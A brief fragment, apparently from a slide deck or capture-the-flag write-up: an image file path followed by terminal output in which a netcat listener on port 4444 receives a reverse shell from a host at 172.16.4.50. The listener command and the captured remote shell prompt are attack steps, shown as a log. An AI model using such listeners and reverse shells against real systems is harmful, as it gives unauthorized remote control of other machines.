 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.4.50] 39654
sh: 0: can't access tty; job control turned off
$